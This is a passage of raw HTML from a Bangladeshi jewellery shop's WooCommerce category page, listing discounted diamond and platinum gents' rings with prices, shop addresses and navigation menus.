<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>66,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;66,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>52,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;52,000.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:12657,&quot;item_id&quot;:12657,&quot;item_name&quot;:&quot;Diamond platinum Ring&quot;,&quot;sku&quot;:12657,&quot;price&quot;:52000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ring&quot;,&quot;item_category2&quot;:&quot;Gents Ring&quot;,&quot;item_category3&quot;:&quot;Platinum&quot;,&quot;id&quot;:12657,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-platinum-ring-5\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-12653 status-publish instock product_cat-gents-ring product_cat-platinum product_cat-ring has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="12653"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-platinum-ring-4/" class="product-image-link" aria-label="Diamond Platinum Ring"><div class="product-labels labels-rounded"><span class="onsale product-label">-21%</span></div><img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2023/01/13.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Platinum Ring" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2023/01/13.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2023/01/13-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2023/01/13-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2023/01/13-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2023/01/13-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2023/01/13.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Platinum Ring" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2023/01/13.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2023/01/13-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2023/01/13-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2023/01/13-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2023/01/13-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/ring/gents-ring/?add-to-cart=12653" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12653" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12653" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond Platinum Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond Platinum Ring&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12653" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-platinum-ring-4/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12653"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-platinum-ring-4/" data-id="12653" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="6d1103486f" data-product-id="12653" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-platinum-ring-4/">Diamond Platinum Ring</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>80,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;80,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>63,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;63,000.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:12653,&quot;item_id&quot;:12653,&quot;item_name&quot;:&quot;Diamond Platinum Ring&quot;,&quot;sku&quot;:12653,&quot;price&quot;:63000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ring&quot;,&quot;item_category2&quot;:&quot;Gents Ring&quot;,&quot;item_category3&quot;:&quot;Platinum&quot;,&quot;id&quot;:12653,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-platinum-ring-4\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-12650 status-publish instock product_cat-gents-ring product_cat-platinum product_cat-ring has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="12650"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/diamond-platinum-ring-3/" class="product-image-link" aria-label="Diamond platinum Ring"><div class="product-labels labels-rounded"><span class="onsale product-label">-22%</span></div><img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2023/01/82.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Platinum Ring" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2023/01/82.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2023/01/82-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2023/01/82-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2023/01/82-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2023/01/82-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2023/01/82.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Platinum Ring" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2023/01/82.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2023/01/82-450x450.jpg 450w, https://diamondhousedh.com/wp-content/uploads/2023/01/82-100x100.jpg 100w, https://diamondhousedh.com/wp-content/uploads/2023/01/82-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2023/01/82-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/ring/gents-ring/?add-to-cart=12650" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12650" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12650" data-product_sku="" aria-label="Add to cart: &ldquo;Diamond platinum Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Diamond platinum Ring&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12650" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/diamond-platinum-ring-3/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12650"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/diamond-platinum-ring-3/" data-id="12650" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="6d1103486f" data-product-id="12650" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/diamond-platinum-ring-3/">Diamond platinum Ring</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>76,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;76,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>60,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;60,000.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:12650,&quot;item_id&quot;:12650,&quot;item_name&quot;:&quot;Diamond platinum Ring&quot;,&quot;sku&quot;:12650,&quot;price&quot;:60000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ring&quot;,&quot;item_category2&quot;:&quot;Gents Ring&quot;,&quot;item_category3&quot;:&quot;Platinum&quot;,&quot;id&quot;:12650,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-platinum-ring-3\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-10208 status-publish instock product_cat-gents-ring product_cat-ring product_cat-yellow-gold-gents-ring has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="10208"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://diamondhousedh.com/product/gents-diamond-ring/" class="product-image-link" aria-label="Gents Diamond Ring"><div class="product-labels labels-rounded"><span class="onsale product-label">-22%</span></div><img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-1.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-1-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-1-100x100.jpg 100w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-1.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-1-150x150.jpg 150w, https://diamondhousedh.com/wp-content/uploads/2021/06/Gents-Diamond-Ring-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/ring/gents-ring/?add-to-cart=10208" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10208" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10208" data-product_sku="" aria-label="Add to cart: &ldquo;Gents Diamond Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Gents Diamond Ring&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10208" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://diamondhousedh.com/product/gents-diamond-ring/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10208"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://diamondhousedh.com/product/gents-diamond-ring/" data-id="10208" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://diamondhousedh.com/wishlist/" data-key="6d1103486f" data-product-id="10208" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://diamondhousedh.com/product/gents-diamond-ring/">Gents Diamond Ring</a></h3>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>41,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;41,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>32,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;32,000.00.</span></span><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10208,&quot;item_id&quot;:10208,&quot;item_name&quot;:&quot;Gents Diamond Ring&quot;,&quot;sku&quot;:10208,&quot;price&quot;:32000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ring&quot;,&quot;item_category2&quot;:&quot;Gents Ring&quot;,&quot;item_category3&quot;:&quot;Yellow Gold&quot;,&quot;id&quot;:10208,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/gents-diamond-ring\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-dark"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png"  style="margin-bottom: 10px;" /><noscript><img src="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png"  style="margin-bottom: 10px;" /></noscript></div><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>Shimanto Square (Riffles Square), Shop no:111, Level-2, Road no.2, Dhanmondi, Dhaka-1205
<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 01978096979<br><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>Pink City Shopping Complex. 2nd floor, Shop no: C-26, Gulshan-2, Dhaka.
<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 01968212521 <br></i>RAK Shopping Complex,  Shop no: 315-316
, 2nd floor, Road no: 1, Sector no:3, Jashimuddin Avenue, Uttara, Dhaka-1230
<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 01958067608
<br></i>Twin Tower Concord Shoppping Complex, Shop no: 142-143, Ground floor, Shantinagar, Dhaka-1217.
<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: 01958067609
<br><br>
41 Shohid Shangbadik Selina Parvin Road, Shop No 49F, Fortune Shopping Moil, Dhaka.
<br>
<br>
e-TIN: 858492704879
<br><i class="" style="width: 15px; text-align: center; margin-right: 4px;"></i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="text-13" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Customer Services</h5><div class="textwidget"><ul class="menu"><li><a href="https://diamondhousedh.com/exchange-service-/">Exchange Service</a></li><li><a href="https://diamondhousedh.com/delivery-information/">Delivery Service</a></li><li><a href="https://diamondhousedh.com/repairing-service/">Repairing Service</a></li><li><a href="https://diamondhousedh.com/payment-method/">Payment Method</a></li><li><a href="https://diamondhousedh.com/money-back/">Money Back</a></li><li><a href="#"></a></li></ul></div></div></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="text-11" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">About Us</h5><div class="textwidget"><ul class="menu"><li><a href="https://diamondhousedh.com/about-diamond-house/">About Diamond House</a></li><li><a href="https://diamondhousedh.com/privacy-and-policy/">Privacy And Policy</a></li><li><a href="https://diamondhousedh.com/terms-and-condition/">Terms And Condition</a></li><li><a href="https://diamondhousedh.com/refund-policy/">Refund Policy</a></li><li><a href="https://diamondhousedh.com/contact-us-5/"> Contact Us</a></li><li><a href="#"></a></li></ul></div></div></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3"><div id="text-14" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Sign up to receive exclusive offers and news</h5><div class="textwidget">
[mc4wp_form id="74"]</div></div></div></aside></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://diamondhousedh.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-main-navigation-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-9180 item-level-0" ><a href="https://diamondhousedh.com/product-category/ring/" class="woodmart-nav-link"><span class="nav-link-text">Ring</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9228 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/" class="woodmart-nav-link">Ladies Ring</a><ul class="sub-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10411 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/generic-ring/" class="woodmart-nav-link">Generic Ring</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9233 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/weeding-ring/" class="woodmart-nav-link">Weeding Ring</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9772 item-level-2" ><a href="https://diamondhousedh.com/product-category/solitaire/" class="woodmart-nav-link">Solitaire</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10288 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/party-ring/" class="woodmart-nav-link">Party Ring</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10287 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/colour-stone/" class="woodmart-nav-link">Colour Stone</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-9231 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/" class="woodmart-nav-link">Gents Ring</a><ul class="sub-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/yellow-gold-gents-ring/" class="woodmart-nav-link">Yellow Gold</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9775 item-level-2" ><a href="https://diamondhousedh.com/product-category/white-gold/" class="woodmart-nav-link">White Gold</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9776 item-level-2" ><a href="https://diamondhousedh.com/product-category/platinum/" class="woodmart-nav-link">Platinum</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294 item-level-2" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/silver-diamond-ring/" class="woodmart-nav-link">Silver Diamond Ring</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10284 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/couple-ring/" class="woodmart-nav-link">Couple Ring</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9236 item-level-0" ><a href="https://diamondhousedh.com/product-category/nosepin/" class="woodmart-nav-link"><span class="nav-link-text">Nosepin</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9269 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/small-nosepin/" class="woodmart-nav-link">Small Nosepin</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9270 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/medium-nosepin/" class="woodmart-nav-link">Medium Nosepin</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9271 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/big-nosepin/" class="woodmart-nav-link">Big Nosepin</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/colour-stone-nosepin/" class="woodmart-nav-link">Colour Stone</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9777 item-level-1" ><a href="https://diamondhousedh.com/product-category/solitaire-nosepin/" class="woodmart-nav-link">Solitaire Nosepin</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11271 item-level-0" ><a href="https://diamondhousedh.com/product-category/diamond-earrings/" class="woodmart-nav-link"><span class="nav-link-text">Earrings</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300 item-level-1" ><a href="https://diamondhousedh.com/product-category/earing/long-earing/" class="woodmart-nav-link">Long Earrings</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301 item-level-1" ><a href="https://diamondhousedh.com/product-category/earing/tops/" class="woodmart-nav-link">Tops</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302 item-level-1" ><a href="https://diamondhousedh.com/product-category/earing/colour-stone-earing/" class="woodmart-nav-link">Colour Stone</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9778 item-level-1" ><a href="https://diamondhousedh.com/product-category/white-gold-earing/" class="woodmart-nav-link">White Gold Earrings</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9237 item-level-0" ><a href="https://diamondhousedh.com/product-category/necklace/" class="woodmart-nav-link"><span class="nav-link-text">Necklace</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/wedding-necklace/" class="woodmart-nav-link">Wedding Necklace</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/party-necklace/" class="woodmart-nav-link">Party Necklace</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299 item-level-1" ><a href="https://diamondhousedh.com/product-category/necklace/short-necklace/" class="woodmart-nav-link">Short Necklace</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9239 item-level-0" ><a href="https://diamondhousedh.com/product-category/pendant-set/" class="woodmart-nav-link"><span class="nav-link-text">Pendant Set</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9784 item-level-1" ><a href="https://diamondhousedh.com/product-category/white-gold-pendent/" class="woodmart-nav-link">White Gold Pendent</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9785 item-level-1" ><a href="https://diamondhousedh.com/product-category/yellow-gold-pendent/" class="woodmart-nav-link">Yellow Gold Pendent</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9240 item-level-0" ><a href="https://diamondhousedh.com/product-category/bangles/" class="woodmart-nav-link"><span class="nav-link-text">Bangles</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9787 item-level-0" ><a href="https://diamondhousedh.com/product-category/chain/" class="woodmart-nav-link"><span class="nav-link-text">Chain</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9788 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">Yellow Gold Chain</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9789 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">White Gold Chain</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9790 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/platinum-chain/" class="woodmart-nav-link">Platinum Chain</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9794 item-level-0" ><a href="https://diamondhousedh.com/product-category/bracelet/" class="woodmart-nav-link"><span class="nav-link-text">Bracelet</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10470 item-level-1" ><a href="https://diamondhousedh.com/product-category/bracelet/single-bangle/" class="woodmart-nav-link">Single Bangle</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10471 item-level-1" ><a href="https://diamondhousedh.com/wp-admin/term.php?taxonomy=product_cat&#038;tag_ID=166&#038;post_type=product&#038;wp_http_referer=%2Fwp-admin%2Fedit-tags.php%3Ftaxonomy%3Dproduct_cat%26post_type%3Dproduct%26paged%3D1" class="woodmart-nav-link">Chain System Bracelet</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10303 item-level-0" ><a href="https://diamondhousedh.com/product-category/pendant/" class="woodmart-nav-link"><span class="nav-link-text">Pendant</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305 item-level-1" ><a href="https://diamondhousedh.com/product-category/pendant/pendant-without-chain/" class="woodmart-nav-link">Pendant without chain</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306 item-level-1" ><a href="https://diamondhousedh.com/product-category/pendant/pendant-with-chain/" class="woodmart-nav-link">Pendant with chain</a></li></ul></li></ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-9507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-9507 item-level-0" ><a href="https://diamondhousedh.com/product-category/ring/" class="woodmart-nav-link"><span class="nav-link-text">Ring</span></a><ul class="wd-sub-menu"><li id="menu-item-9511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9511 item-level-1" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/" class="woodmart-nav-link">Ladies Ring</a><ul 